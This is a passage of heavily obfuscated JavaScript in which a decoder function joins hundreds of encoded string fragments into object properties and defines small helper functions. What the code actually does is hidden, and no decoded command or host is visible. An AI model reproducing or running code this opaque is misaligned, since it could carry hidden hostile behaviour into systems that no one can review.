74c,'ejx$')+V(0x446,'TcjQ')+V(0x73a,'PX(Y')+V(0x255,'VaJv')+V(0x78f,'%$r@')+V(0x8d2,'DFy7')+V(0x593,'e!Ns')+V(0x871,'Qw)G')+V(0x1e6,'KKiu')+V(0x343,'XHG[')+V(0x457,'j7l3')+V(0x6a0,'j7l3')+V(0x2fb,'FCMd')+V(0x3e9,'@Vm[')+V(0x392,'shH@')+V(0x4bd,'VaJv')+V(0x302,'*2%%')+V(0x594,'D4g%')+V(0x641,'KKiu')+V(0x6da,'CKK^')+V(0x8ff,'e!Ns')+V(0x58a,'3fCz')+V(0x38e,'MNpI')+V(0x70e,'Qw)G')+V(0x8a0,'Lhz5')+V(0x70d,'*sBB')+V(0x570,'*!l%')+V(0x33b,'y4@3')+V(0x80b,'ENX8')+V(0x2b6,'PX(Y')+V(0x2d0,'Vc1#')+V(0x1b0,'3fCz')+V(0x2bc,'3fCz')+V(0x2e0,'KKiu')+V(0x3e2,'nC%$')+V(0x306,'DFy7')+V(0x6ae,'j7l3')+V(0x6b5,'e!Ns')+V(0x4a4,'shH@')+V(0x86a,'@Y2c')+V(0x213,'e!Ns')+V(0x38c,'X([1')+V(0x86b,'(]&S')+V(0x8c3,'Ul&l')+V(0x1d2,'ENX8')+V(0x2ea,'VaJv')+V(0x5a8,'Yi&h')+V(0x6ea,'MNpI')+V(0x35e,'EZZo')+V(0x28a,'[ek[')+V(0x39f,'CKK^')+V(0x39e,'nC%$')+V(0x73e,'Lhz5')+V(0x8b6,'e!Ns')+V(0x447,'MNpI')+V(0x8ba,'X([1')+V(0x7ae,'VaJv')+V(0x2d8,'shH@')+V(0x438,'ejx$')+V(0x65c,'XHG[')+V(0x414,'Ul&l')+V(0x840,'$#gr')+V(0x6e6,'VaJv')+V(0x810,'%$r@')+V(0x9d2,'shH@')+V(0x6db,'DFy7')+V(0x64d,'XHG[')+V(0x604,'VaJv')+V(0x402,'X([1')+V(0x8a7,'ejx$')+V(0x630,'D4g%')+V(0x63b,'VaJv')+V(0x9df,'shH@')+V(0x59c,'AXLv')+V(0x59b,'y4@3')+V(0x3cd,'KKiu')+V(0x9b1,'Ul&l')+V(0x22f,'3fCz')+V(0x2dd,'VaJv')+V(0x5a6,'CKK^')+V(0x90c,'CKK^')+V(0x508,'6n4a')+V(0x548,'3fCz')+V(0x908,'*sBB')+V(0x85e,'CKK^')+V(0x4b3,'@Y2c')+V(0x900,'ejx$')+V(0x752,'nC%$')+V(0x64f,'CKK^')+V(0x928,'KKiu')+V(0x92a,'(]&S')+V(0x41b,'bUPu')+V(0x87f,'#%]z')+V(0x40d,'Tfq&')+V(0x703,'Ul&l')+V(0x2c1,'Ee]k'))+(V(0x7d9,'AXLv')+V(0x265,'Lhz5')+V(0x969,'I@LJ')+V(0x534,'AXLv')+V(0x41f,'ejx$')+V(0x474,'nC%$')+V(0x820,'nD6Y')+V(0x4fa,'g#Rs')+V(0x415,'[ek[')+V(0x6ac,'YFQ]')+V(0x61d,'FCMd')+V(0x3f2,'k6fy')+V(0x669,'KKiu')+V(0x75f,'e!Ns')+V(0x429,'3fCz')+V(0x18c,'@Vm[')+V(0x35b,'TcjQ')+V(0x554,'Qw)G')+V(0x374,'#%]z')+V(0x4ef,'*2%%')+V(0x81f,'EZZo')+V(0x5b7,'Vc1#')+V(0x2b5,'ENX8')+V(0x694,'s[8)')+V(0x296,'FCMd')+V(0x70b,'[ek[')+V(0x9a0,'AXLv')+V(0x47a,'FCMd')+V(0x376,'3fCz')+V(0x3a5,'FCMd')+V(0x456,'[ek[')+V(0x200,'y4@3')+V(0x97c,'FCMd')+V(0x426,'YFQ]')+V(0x38a,'Ee]k')+V(0x3b4,'TcjQ')+V(0x7ff,'Qw)G')+V(0x807,'DFy7')+V(0x22a,'7hWT')+V(0x76d,'#%]z')+V(0x2ba,'Yi&h')+V(0x83b,'Ee]k')+V(0xa07,'g#Rs')+V(0x443,'CKK^')+V(0x1f2,'MNpI')+V(0x9b8,'KKiu')+V(0x753,'shH@')+V(0x202,'s[8)')+V(0x459,'Ul&l')+V(0x4ca,'bUPu')+V(0x1d1,'X([1')+V(0x420,'%$r@')+V(0x50d,'@Vm[')+V(0x5a5,'Lhz5')+V(0x3fe,'shH@')+V(0x4ad,'TcjQ')+V(0x2a5,'nC%$')+V(0x2cb,'6n4a')+V(0x84a,'k6fy')+V(0x33d,'Qw)G')+V(0x4a6,'3fCz')+V(0x91f,'I@LJ')+V(0x3e8,'e!Ns')+V(0x7c2,'EZZo')+V(0x8f4,'MNpI')+V(0x99a,'ejx$')+V(0x2f1,'6n4a')+V(0x4ff,'6n4a')+V(0x88d,'XHG[')+V(0x619,'(]&S')+V(0x6f2,'PX(Y')+V(0x7fc,'[ek[')+V(0x240,'TcjQ')+V(0x31a,'FCMd')+V(0x986,'FCMd')+V(0x5c1,'%$r@')+V(0x1b6,'YFQ]')+V(0x6ee,'3fCz')+V(0x29a,'(^Ay')+V(0x40b,'vXnd')+V(0x41e,'*2%%')+V(0x9ed,'g#Rs')+V(0x7be,'6n4a')+V(0x51c,'ENX8')+V(0x4bc,'bUPu')+V(0x92f,'YFQ]')+V(0x4c5,'s[8)')+V(0x8d6,'g#Rs')+V(0x215,'s[8)')+V(0x9b5,'AuFC')+V(0x998,'Qw)G')+V(0x7e8,'D4g%')+V(0x44e,'KKiu')+V(0x9ef,'Ul&l')+V(0x560,'k6fy')+V(0x530,'3fCz')+V(0x799,'Ee]k')+V(0x7c1,'X([1')+V(0x519,'k6fy')+V(0x3b9,'7hWT')+V(0x4b2,'g#Rs')+V(0x259,'shH@')+V(0x4b6,'k6fy')+V(0x96d,'Ul&l')+V(0x650,'shH@')+V(0x82c,'%$r@')+V(0x47f,'s[8)')+V(0x957,'s[8)')+V(0x551,'MNpI')+V(0x506,'TcjQ')+V(0x95c,'EZZo')+V(0x89d,'%$r@')+V(0x26c,'g#Rs')+V(0x36a,'TcjQ')+V(0x3ef,'[ek[')+V(0x440,'TcjQ')+V(0x717,'k6fy')+V(0x2e6,'D4g%')+V(0x1bf,'@Y2c')+V(0x56a,'(^Ay')+V(0x21f,'#%]z')+V(0x723,'Vc1#')+V(0x23d,'*!l%')+V(0x1c1,'Yi&h')+V(0x60f,'XHG[')+V(0x697,'j7l3')+V(0x378,'VaJv')+V(0x4a2,'AuFC')+V(0x87c,'6n4a')+V(0x5fe,'e!Ns')+V(0x393,'(]&S')+V(0x632,'Vc1#')+V(0x1a0,'nC%$')+V(0x631,'KKiu')+V(0x942,'DFy7')+V(0x6d2,'D4g%')+V(0x6a1,'3fCz')+V(0x5a1,'*!l%')+V(0x2f6,'@Y2c')+V(0x2e2,'CKK^')+V(0x95e,'D4g%')+V(0x257,'Qw)G')+V(0x761,'6n4a')+V(0x589,'nD6Y')+V(0x6e0,'%$r@')+V(0x606,'7hWT')+V(0x569,'k6fy')+V(0x4d9,'XHG[')+V(0x492,'y4@3')+V(0x7b3,'7hWT')+V(0x65e,'[ek[')+V(0x796,'PX(Y')+V(0x482,'Vc1#')+V(0x298,'#%]z')+V(0x5e0,'KKiu')+V(0x5f2,'Lhz5')+V(0x1b8,'Yi&h')+V(0x313,'(^Ay')+V(0x58f,'FCMd')+V(0x40e,'vXnd')+V(0x5cd,'Qw)G')+V(0x3af,'X([1')+V(0x234,'7hWT')+V(0x722,'e!Ns')+V(0x8a8,'Qw)G')+V(0x383,'EZZo')+V(0x865,'*sBB')+V(0x53f,'TcjQ')+V(0x7c9,'bUPu')+V(0x1bb,'*2%%')+V(0x2a3,'y4@3')+V(0x3c4,'*sBB')+V(0x34d,'Vc1#')+V(0x62f,'AuFC')+V(0x5cf,'%$r@')+V(0x576,'VaJv')+V(0x5f7,'(]&S')+V(0x366,'@Y2c')+V(0x93c,'I@LJ')+V(0x224,'(]&S')+V(0x45d,'FCMd')+V(0x701,'MNpI')+V(0x3c5,'YFQ]')+V(0x35d,'3fCz')),c[V(0x659,'bUPu')]=V(0xa05,'TcjQ')+V(0x4d3,'bUPu')+V(0x4f2,'vXnd')+V(0x6ed,'DFy7')+V(0x875,'Ul&l')+V(0x733,'(^Ay')+V(0x61e,'Vc1#')+V(0x375,'Ul&l')+V(0x1c2,'3fCz')+V(0x8bc,'*sBB')+V(0x79f,'s[8)')+V(0x5ce,'D4g%')+V(0x682,'6n4a')+V(0x28b,'*!l%')+V(0x9e9,'YFQ]')+V(0x4eb,'nD6Y')+V(0x253,'nC%$')+V(0x406,'y4@3')+V(0x419,'CKK^')+V(0x578,'#%]z')+V(0x46e,'AXLv')+V(0x95d,'TcjQ')+V(0x404,'3fCz')+V(0x45f,'YFQ]')+V(0x30f,'ENX8')+V(0x38d,'*!l%')+V(0x5ad,'[ek[')+V(0x1fa,'Ul&l')+V(0x809,'s[8)')+V(0x464,'#%]z')+V(0x29e,'Lhz5')+V(0x7ac,'k6fy')+V(0x866,'AXLv')+V(0x9af,'Lhz5')+V(0x382,'s[8)')+V(0x603,'ejx$')+V(0x708,'e!Ns')+V(0x3c1,'7hWT')+V(0x726,'[ek[')+V(0x40a,'AuFC')+V(0x597,'ENX8')+V(0x9fb,'s[8)')+V(0x8f9,'nD6Y')+V(0x305,'@Vm[')+V(0x851,'bUPu')+V(0x2dc,'Qw)G')+V(0x3d5,'YFQ]')+V(0x94a,'#%]z')+V(0x510,'y4@3')+V(0x53c,'Tfq&')+V(0x724,'$#gr')+V(0x759,'*2%%')+V(0x34c,'CKK^')+V(0x675,'bUPu')+V(0x43b,'*sBB')+V(0x4cc,'#%]z')+V(0x744,'(^Ay')+V(0x907,'#%]z')+V(0x787,'*sBB')+V(0x989,'@Y2c')+V(0x45e,'3fCz')+V(0x9ca,'VaJv')+V(0x6f8,'TcjQ')+V(0x485,'3fCz')+V(0x3ff,'e!Ns')+V(0x2fe,'*!l%')+V(0x889,'nC%$')+V(0x509,'g#Rs')+V(0x7bb,'Ul&l')+V(0x634,'*2%%')+V(0x2b4,'Qw)G')+V(0x468,'ENX8')+V(0x30e,'Lhz5')+V(0x7fd,'ENX8')+V(0x9a5,'g#Rs')+V(0x4d4,'$#gr')+V(0x991,'#%]z')+V(0x266,'DFy7')+V(0x268,'g#Rs')+V(0x3fa,'VaJv')+V(0x3e0,'TcjQ')+V(0x4e3,'YFQ]')+V(0x6e8,'3fCz')+V(0x5f1,'YFQ]')+V(0x2ab,'*!l%')+V(0x7a8,'e!Ns')+V(0x2e3,'*2%%')+V(0x56d,'Yi&h')+V(0x696,'*2%%')+V(0x951,'XHG[')+V(0x96b,'[ek[')+V(0x800,'e!Ns')+V(0x660,'(^Ay')+V(0x567,'shH@')+V(0x990,'bUPu')+V(0x472,'nD6Y')+V(0x6e2,'#%]z')+V(0x545,'AuFC')+V(0x7e4,'X([1')+V(0x9ea,'@Y2c')+V(0x9ac,'EZZo')+V(0x60c,'MNpI')+V(0x232,'ejx$')+V(0x6f0,'nD6Y')+V(0x4fb,'AuFC')+V(0x5e2,'nD6Y')+V(0x466,'KKiu')+V(0x7e5,'Tfq&')+V(0x93b,'@Y2c')+V(0x5ff,'k6fy')+V(0x63e,'bUPu')+V(0x186,'k6fy')+V(0x636,'7hWT')+V(0x23a,'ejx$')+V(0x515,'Ee]k')+V(0x972,'*!l%')+V(0x24f,'j7l3')+V(0x730,'nD6Y')+V(0x3db,'ENX8')+V(0x4a5,'7hWT')+V(0x7f1,'7hWT')+V(0x2b0,'Lhz5')+V(0x5bb,'I@LJ')+V(0x66c,'Tfq&')+V(0x439,'FCMd')+V(0x85c,'%$r@')+V(0x5d3,'Qw)G')+V(0x692,'EZZo')+V(0x20d,'AXLv')+V(0x91a,'FCMd')+V(0x324,'ENX8')+V(0x194,'#%]z')+V(0x469,'I@LJ')+V(0x78c,'*!l%')+V(0x941,'EZZo')+V(0x608,'@Vm[')+V(0x9f1,'YFQ]')+V(0x45b,'shH@')+V(0x84f,'j7l3')+V(0x2b8,'6n4a')+V(0x823,'Ee]k')+V(0x209,'@Vm[')+V(0x842,'TcjQ')+V(0x9c5,'nD6Y')+V(0x2f7,'y4@3')+V(0x626,'@Vm[')+V(0x922,'PX(Y')+V(0x72e,'ejx$')+V(0x19f,'Qw)G')+V(0x764,'Qw)G')+V(0x970,'KKiu')+V(0x8b0,'X([1')+V(0x99c,'XHG[')+V(0x2da,'AXLv')+V(0x7cf,'AuFC')+V(0x33f,'AuFC')+V(0x6eb,'Tfq&')+V(0x931,'e!Ns')+V(0x6d4,'g#Rs')+V(0x362,'TcjQ')+V(0x332,'Qw)G')+V(0x777,'(^Ay')+V(0x5ae,'AuFC')+V(0x3a1,'vXnd')+V(0x964,'s[8)')+V(0x8e0,'7hWT')+V(0x3d2,'XHG[')+V(0x7e3,'PX(Y')+V(0x264,'EZZo')+V(0x612,'s[8)')+V(0x528,'AuFC')+V(0x62e,'j7l3')+V(0x6b3,'MNpI')+V(0x92d,'%$r@')+V(0x71e,'%$r@')+V(0x5ca,'(]&S')+V(0x5eb,'%$r@')+V(0x2f5,'%$r@')+V(0x642,'%$r@')+V(0x2ae,'X([1')+V(0x581,'Qw)G')+V(0x8bd,'Qw)G')+V(0x59f,'nC%$')+V(0x5d2,'vXnd')+V(0x96e,'KKiu')+V(0x4cb,'@Vm[')+V(0x25f,'nD6Y')+V(0x85a,'bUPu')+V(0x80c,'(]&S')+V(0x1fd,'shH@')+V(0x893,'TcjQ')+V(0x97f,'PX(Y')+V(0x6a6,'bUPu')+V(0x89e,'Qw)G')+V(0x263,'3fCz')+V(0x8a5,'D4g%')+V(0x1bd,'AuFC')+V(0x4a0,'(^Ay')+V(0x63a,'D4g%')+V(0x890,'Vc1#')+(V(0x82b,'YFQ]')+V(0x812,'Yi&h')+V(0x325,'shH@')+V(0x7f2,'YFQ]')+V(0x52a,'*2%%')+V(0x229,'XHG[')+V(0x4f0,'3fCz')+V(0x2bf,'Qw)G')+V(0x185,'AXLv')+V(0x98d,'*2%%')+V(0x3f8,'VaJv')+V(0x316,'YFQ]')+V(0x3fc,'AuFC')+V(0x782,'y4@3')+V(0x7a6,'I@LJ')+V(0x67c,'MNpI')+V(0x76e,'nC%$')+V(0x557,'nC%$')+V(0x445,'Tfq&')+V(0x975,'nD6Y')+V(0x695,'shH@')+V(0x437,'j7l3')+V(0x638,'Ul&l')+V(0x7b0,'XHG[')+V(0x672,'g#Rs')+V(0x497,'(^Ay')+V(0x588,'TcjQ')+V(0x322,'nD6Y')+V(0x403,'Yi&h')+V(0x480,'e!Ns')+V(0x5ac,'ENX8')+V(0x1bc,'*sBB')+V(0x93e,'XHG[')+V(0x42e,'EZZo')+V(0x39d,'CKK^')+V(0x323,'Tfq&')+V(0x4e0,'CKK^')+V(0x3f6,'MNpI')+V(0x9ce,'AuFC')+V(0x8c1,'g#Rs')+V(0x295,'Lhz5')+V(0x727,'3fCz')+V(0x57c,'s[8)')+V(0x562,'y4@3')+V(0x24a,'AuFC')+V(0x1e3,'AXLv')+V(0x1ca,'EZZo')+V(0x8c9,'nD6Y')+V(0x891,'vXnd')+V(0x9cf,'FCMd')+V(0x435,'k6fy')+V(0x3bd,'shH@')+V(0x522,'shH@')+V(0x9b3,'FCMd')+V(0x9e7,'KKiu')+V(0x8d4,'DFy7')+V(0xa08,'ENX8')+V(0x6e5,'nC%$')+V(0x319,'s[8)')+V(0x73f,'j7l3')+V(0x6d7,'[ek[')+V(0x270,'3fCz')+V(0x614,'Ul&l')+V(0x20e,'bUPu')+V(0x8d0,'X([1')+V(0x30c,'VaJv')+V(0x99d,'3fCz')+V(0x55f,'*sBB')+V(0x247,'e!Ns')+V(0x49b,'@Y2c')+V(0x4ce,'AXLv')+V(0x225,'s[8)')+V(0x4b5,'Ee]k')+V(0x5b8,'(^Ay')+V(0x197,'@Y2c')+V(0x7a2,'k6fy')+V(0x64b,'3fCz')+V(0x478,'bUPu')+V(0x4d6,'s[8)')+V(0x46d,'shH@')+V(0x80f,'nD6Y')+V(0x9ae,'ENX8')+V(0x19c,'TcjQ')+V(0x8ee,'D4g%')+V(0x84b,'PX(Y')+V(0x53b,'D4g%')+V(0x997,'ENX8')+V(0x283,'Ul&l')+V(0x525,'Tfq&')+V(0x803,'CKK^')+V(0x788,'e!Ns')+V(0x23f,'vXnd')+V(0x7f7,'@Y2c')+V(0x831,'DFy7')+V(0x805,'Vc1#')+V(0x3ee,'X([1')+V(0x5b9,'CKK^')+V(0x4e2,'Qw)G')+V(0x944,'AXLv')+V(0x37c,'KKiu')+V(0x816,'PX(Y')+V(0x22c,'k6fy')+V(0x405,'*2%%')+V(0x8b2,'MNpI')+V(0x26b,'(]&S')+V(0x7f5,'shH@')+V(0x371,'I@LJ')+V(0x7cd,'[ek[')+V(0x401,'Lhz5')+V(0x702,'[ek[')+V(0x6a9,'shH@')+V(0x6fe,'Ee]k')+V(0x42c,'g#Rs')+V(0x2b3,'PX(Y')+V(0x64c,'Lhz5')+V(0x8df,'y4@3')+V(0x51d,'ENX8')+V(0x3dd,'AuFC')+V(0x3cb,'$#gr')+V(0x1c9,'%$r@')+V(0x582,'nC%$')+V(0x987,'AXLv')+V(0x9e5,'DFy7')+V(0x3e4,'vXnd')+V(0x3ab,'EZZo')+V(0x52c,'shH@')+V(0x72d,'Ul&l')+V(0x417,'bUPu')+V(0x7d6,'bUPu')+V(0x705,'bUPu')+V(0x966,'@Y2c')+V(0x8e6,'(^Ay')+V(0x2f0,'Lhz5')+V(0x618,'I@LJ')+V(0x6aa,'@Vm[')+V(0x845,'*2%%')+V(0x9e1,'FCMd')+V(0x1b2,'PX(Y')+V(0x63c,'FCMd')+V(0x44a,'TcjQ')+V(0x7a3,'TcjQ')+V(0x598,'bUPu')+V(0x6e3,'nC%$')+V(0x4b9,'6n4a')+V(0x222,'7hWT')+V(0x8f6,'bUPu')+V(0x965,'(^Ay')+V(0x804,'XHG[')+V(0x524,'bUPu')+V(0x6b8,'k6fy')+V(0x5dd,'DFy7')+V(0x5de,'y4@3')+V(0x648,'@Vm[')+V(0x743,'Qw)G')+V(0x918,'Qw)G')+V(0x3ba,'YFQ]')+V(0x3b8,'*2%%')+V(0x57a,'D4g%')+V(0x1f7,'%$r@')+V(0xa03,'AuFC')+V(0x3be,'7hWT')+V(0x3a0,'CKK^')+V(0x927,'CKK^')+V(0x356,'3fCz')+V(0x6a2,'TcjQ')+V(0x1db,'CKK^')+V(0x483,'AuFC')+V(0x196,'FCMd')+V(0x7d0,'KKiu')+V(0x4c3,'X([1')+V(0x883,'FCMd')+V(0x5e1,'VaJv')+V(0x579,'*sBB')+V(0x284,'Vc1#')+V(0x754,'(^Ay')+V(0x7da,'Tfq&')+V(0x44b,'vXnd')+V(0x267,'nD6Y')+V(0x67a,'MNpI')+V(0x72f,'XHG[')+V(0x79b,'ejx$')+V(0x7dd,'@Y2c')+V(0x495,'PX(Y')+V(0x664,'VaJv')+V(0x783,'AuFC')+V(0x825,'PX(Y')+V(0x959,'bUPu')+V(0x5fb,'7hWT')+V(0x80d,'6n4a')+V(0x856,'Ul&l')+V(0x67b,'X([1')+V(0x3b5,'j7l3')+V(0x70f,'ENX8')+V(0x773,'j7l3')+V(0x8d3,'nC%$')+V(0x93f,'@Y2c')+V(0x244,'Ul&l')+V(0x34b,'6n4a')+V(0x5ed,'bUPu')+V(0xa0b,'@Vm['))+(V(0x894,'bUPu')+V(0x8f2,'%$r@')+V(0x189,'KKiu')+V(0x50f,'[ek[')+V(0x44d,'(^Ay')+V(0x1fb,'Vc1#')+V(0x881,'y4@3')+V(0x981,'ejx$')+V(0x77a,'D4g%')+V(0x6d8,'(]&S')+V(0x20f,'*!l%')+V(0x1d4,'Yi&h')+V(0x79e,'vXnd')+V(0x9dc,'Qw)G')+V(0x1d0,'#%]z')+V(0x74d,'@Y2c')+V(0x649,'$#gr')+V(0x3c3,'XHG[')+V(0x355,'g#Rs')+V(0x8af,'vXnd')+V(0x8be,'X([1')+V(0x7ce,'MNpI')+V(0x184,'y4@3')+V(0x3c9,'Ul&l')+V(0x789,'Ee]k')+V(0x732,'ejx$')+V(0x541,'AuFC')+V(0x935,'j7l3')+V(0x535,'@Y2c')+V(0x6f1,'AXLv')+V(0x5c8,'*sBB')+V(0x542,'vXnd')+V(0x391,'Qw)G')+V(0x549,'shH@')+V(0x2cf,'y4@3')+V(0x523,'I@LJ')+V(0x836,'nC%$')+V(0x87a,'@Vm[')+V(0x9c8,'*2%%')+V(0x8ac,'X([1')+V(0x1cb,'vXnd')+V(0x318,'#%]z')+V(0x9b9,'3fCz')+V(0x1f6,'X([1')+V(0x561,'Yi&h')+V(0x605,'bUPu')+V(0x6fd,'@Vm[')+V(0x9a1,'*!l%')+V(0x25d,'Yi&h')+V(0x653,'X([1')+V(0x976,'%$r@')+V(0x8e8,'j7l3')+V(0x29c,'D4g%')+V(0x1e8,'Ee]k')+V(0x58b,'DFy7')+V(0x83f,'nD6Y')+V(0x19a,'(^Ay')+V(0x574,'s[8)')+V(0x1e7,'*2%%')+V(0x39b,'D4g%')+V(0x1f8,'Tfq&')+V(0x550,'EZZo')+V(0x580,'vXnd')+V(0x3d4,'Ee]k')+V(0x4fc,'PX(Y')+V(0x333,'EZZo')+V(0x28e,'ENX8')+V(0x24b,'I@LJ')+V(0x79c,'*!l%')+V(0x381,'@Y2c')+V(0x914,'bUPu')+V(0x6cf,'EZZo')+V(0x5d6,'*2%%')+V(0x54c,'FCMd')+V(0x50a,'PX(Y')+V(0x5a3,'*2%%')+V(0x946,'DFy7')+V(0x863,'PX(Y')+V(0x3ca,'Yi&h')+V(0x216,'I@LJ')+V(0x553,'PX(Y')+V(0x621,'nD6Y')+V(0x182,'DFy7')+V(0x801,'KKiu')+V(0x1dd,'AuFC')+V(0x6dc,'vXnd')+V(0x8f7,'DFy7')+V(0x919,'MNpI')+V(0x95a,'Tfq&')+V(0x898,'Lhz5')+V(0x74f,'Ee]k')+V(0x94e,'7hWT')+V(0x31b,'XHG[')+V(0x4f9,'bUPu')+V(0x454,'Ul&l')+V(0x5dc,'DFy7')+V(0x7e1,'FCMd')+V(0x9f2,'EZZo')+V(0x910,'7hWT')+V(0x568,'FCMd')+V(0x3ec,'s[8)')+V(0x880,'vXnd')+V(0x491,'AuFC')+V(0x7df,'AXLv')+V(0x958,'KKiu')+V(0x350,'Ee]k')+V(0x83d,'PX(Y')+V(0x939,'TcjQ')+V(0x639,'6n4a')+V(0x86c,'Vc1#')+V(0x32a,'[ek[')+V(0x7ea,'Qw)G')+V(0x1c7,'(]&S')+V(0x984,'VaJv')+V(0x29f,'3fCz')+V(0x230,'#%]z')+V(0x486,'7hWT')+V(0x436,'[ek[')+V(0x1cf,'YFQ]')+V(0x4b4,'AXLv')+V(0x905,'(^Ay')+V(0x67e,'6n4a')+V(0x4d5,'e!Ns')+V(0x7e0,'*sBB')+V(0x671,'Lhz5')+V(0x66e,'Lhz5')+V(0x6ec,'Yi&h')+V(0x1ee,'Qw)G')+V(0x896,'DFy7')+V(0x277,'*!l%')+V(0x9b0,'Ul&l')+V(0x517,'Ee]k')+V(0x3f7,'j7l3')+V(0x762,'shH@')+V(0x861,'I@LJ')+V(0x937,'FCMd')+V(0x72b,'VaJv')+V(0x231,'3fCz')+V(0x361,'ENX8')+V(0x715,'VaJv')+V(0x822,'#%]z')+V(0x915,'Vc1#')+V(0x9c7,'6n4a')+V(0x1f5,'nC%$')+V(0x33e,'YFQ]')+V(0x8c0,'y4@3')+V(0x784,'*!l%')+V(0x3d0,'Qw)G')+V(0x8ef,'#%]z')+V(0x475,'*sBB')+V(0x27e,'Qw)G')+V(0x8c6,'I@LJ')+V(0x42f,'nC%$')+V(0x7fe,'[ek[')+V(0x995,'s[8)')+V(0x75b,'e!Ns')+V(0x531,'XHG[')+V(0x8cd,'ejx$')+V(0x9fe,'@Y2c')+V(0x6d1,'Yi&h')+V(0x7dc,'Qw)G')+V(0x56c,'Qw)G')+V(0x792,'PX(Y')+V(0x1ba,'3fCz')+V(0x241,'Tfq&')+V(0x529,'shH@')+V(0x6b7,'k6fy')+V(0x20c,'k6fy')+V(0x77e,'Ee]k')+V(0x50c,'PX(Y')+V(0x56f,'%$r@')+V(0x963,'FCMd')+V(0x252,'nD6Y')+V(0x693,'AuFC')+V(0x4db,'Lhz5')+V(0x3ed,'(^Ay')+V(0x227,'*2%%')+V(0x943,'6n4a')+V(0x503,'X([1')+V(0x679,'%$r@')+V(0x8b5,'Vc1#')+V(0x31d,'FCMd')+V(0x3a3,'k6fy')+V(0x9b7,'#%]z')+V(0x65d,'KKiu')+V(0x5fd,'(^Ay')+V(0x81e,'[ek[')+V(0x6bf,'AuFC')+V(0x9ad,'MNpI')+V(0x7ba,'6n4a')+V(0x25a,'ENX8')+V(0x5ef,'TcjQ')+V(0x779,'g#Rs')+V(0x9fc,'D4g%')+V(0x3e5,'(]&S')+V(0x968,'D4g%')+V(0x9db,'FCMd')+V(0x4df,'(^Ay')+V(0x9d3,'EZZo')+V(0x4ea,'@Vm['))+(V(0x655,'*2%%')+V(0x8db,'*2%%')+V(0x8fd,'*!l%')+V(0x960,'@Vm[')+V(0x774,'y4@3')+V(0x67f,'ENX8')+V(0x59d,'6n4a')+V(0x8f0,'g#Rs')+V(0x5c3,'KKiu')+V(0x681,'7hWT')+V(0x317,'3fCz')+V(0x373,'6n4a')+V(0x2a0,'*2%%')+V(0x8e1,'j7l3')+V(0x9f6,'s[8)')+V(0x28d,'s[8)')+V(0x3b1,'X([1')+V(0x667,'@Vm[')+V(0x9c2,'ENX8')+V(0x5c9,'k6fy')+V(0x8e2,'D4g%')+V(0x885,'XHG[')+V(0x8c5,'[ek[')+V(0x749,'(]&S')+V(0x2d4,'FCMd')+V(0x563,'AuFC')+V(0x869,'Ee]k')+V(0x37f,'6n4a')+V(0x5fa,'FCMd')+V(0x25e,'CKK^')+V(0x766,'Yi&h')+V(0x9f0,'YFQ]')+V(0x7ad,'j7l3')+V(0x25c,'$#gr')+V(0x2f9,'AXLv')+V(0x7bc,'3fCz')+V(0x427,'XHG[')+V(0x7f9,'@Y2c')+V(0x897,'%$r@')+V(0x34e,'bUPu')+V(0x870,'XHG[')+V(0x498,'*2%%')+V(0x2a4,'$#gr')+V(0x188,'XHG[')+V(0x4cd,'Vc1#')+V(0x22b,'Vc1#')+V(0x21b,'Yi&h')+V(0x53e,'#%]z')+V(0x895,'[ek[')+V(0x34f,'*2%%')+V(0x740,'D4g%')+V(0x359,'YFQ]')+V(0x477,'[ek[')+V(0x3d9,'e!Ns')+V(0x321,'@Y2c')+V(0x5bf,'shH@')+V(0x5be,'k6fy')+V(0x2a8,'ejx$')+V(0x923,'nC%$')+V(0x83e,'y4@3')+V(0x48f,'%$r@')+V(0x587,'Ee]k')+V(0x610,'XHG[')+V(0x88b,'e!Ns')+V(0x86d,'7hWT')+V(0x54f,'6n4a')+V(0x8da,'XHG[')+V(0x237,'ejx$')+V(0x2c0,'D4g%')+V(0x772,'s[8)')+V(0x698,'7hWT')+V(0x4d1,'Lhz5')+V(0x372,'(^Ay')+V(0x830,'shH@')+V(0x668,'YFQ]')+V(0x68e,'Ul&l')+V(0x2d3,'Ee]k')+V(0x4e8,'Lhz5')+V(0x8a9,'j7l3')+V(0x80e,'*!l%')+V(0x461,'s[8)')+V(0x505,'j7l3')+V(0x828,'%$r@')+V(0x656,'D4g%')+V(0x7cc,'%$r@')+V(0x4dd,'XHG[')+V(0x6d6,'VaJv')+V(0x709,'MNpI')+V(0x797,'KKiu')+V(0x516,'DFy7')+V(0x5d0,'k6fy')+V(0x834,'[ek[')+V(0x330,'VaJv')+V(0x8a6,'e!Ns')+V(0x949,'s[8)')+V(0x6a3,'MNpI')+V(0x4e9,'VaJv')+V(0xa0c,'TcjQ')+V(0x51f,'j7l3')+V(0x2be,'ejx$')+V(0x2de,'7hWT')+V(0x55e,'7hWT')+V(0x886,'MNpI')+V(0x6d0,'e!Ns')+V(0x767,'ejx$')+V(0x60e,'Ul&l')+'E]'),c[V(0x6ba,'e!Ns')]=V(0x451,'TcjQ')+V(0x256,'DFy7')+V(0x3bb,'ENX8')+V(0x6bc,'X([1')+V(0x2e8,'s[8)')+V(0x6b2,'EZZo')+V(0x57d,'XHG[')+V(0x57b,'%$r@')+V(0x2a2,'ejx$')+V(0x8c8,'@Y2c')+V(0x1ec,'*sBB')+V(0x285,'Yi&h')+V(0x746,'X([1')+V(0x7bd,'AuFC')+V(0x52f,'YFQ]')+V(0x433,'@Y2c'),c[V(0x5db,'shH@')]=V(0x408,'*2%%')+V(0x827,'D4g%')+V(0x9d5,'D4g%')+V(0x30a,'Vc1#')+V(0x58c,'s[8)')+V(0x42a,'j7l3')+V(0x53d,'X([1')+V(0x539,'D4g%')+V(0x8fc,'%$r@')+V(0x444,'AuFC')+V(0x835,'(^Ay')+V(0x5e5,'AuFC'),c[V(0x91d,'Yi&h')]=function(z,A){return z===A;},c[V(0x3e1,'XHG[')]=V(0x2bd,'Ul&l')+V(0x564,'s[8)')+V(0x7d7,'(]&S')+V(0x5f0,'AXLv')+V(0x6dd,'*!l%')+V(0x3a7,'TcjQ')+V(0x699,'DFy7')+V(0x1ac,'Yi&h')+V(0x1f1,'AuFC')+V(0x1ff,'VaJv')+V(0x75d,'*sBB')+V(0x4e5,'@Y2c')+V(0x903,'g#Rs')+V(0x647,'Ee]k')+V(0x3e3,'k6fy')+V(0x58d,'#%]z')+V(0x71c,'AuFC')+V(0x979,'MNpI'),c[V(0x1de,'$#gr')]=function(z,A){return z===A;},c[V(0x8a4,'I@LJ')]=V(0x7ed,'MNpI')+V(0x8a3,'vXnd'),c[V(0x235,'VaJv')]=function(x,y,z){return x(y,z);},c[V(0x4f8,'Ee]k')]=function(x,y,z){return 